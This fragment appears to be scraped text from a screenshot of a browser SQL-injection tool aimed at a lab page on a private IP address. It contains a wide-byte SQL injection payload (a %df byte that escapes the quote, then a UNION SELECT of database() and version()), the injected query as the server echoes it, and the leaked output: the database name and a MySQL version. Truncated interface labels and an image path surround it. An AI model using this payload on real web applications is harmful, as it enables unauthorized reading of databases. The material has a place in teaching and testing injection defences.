 Load ⋯
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=21 UNION SELECT 1,database(),version() %23
Split⋯
Execu⋯
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=21 UNION SELECT 1,database(),version() #'
data
5.5.53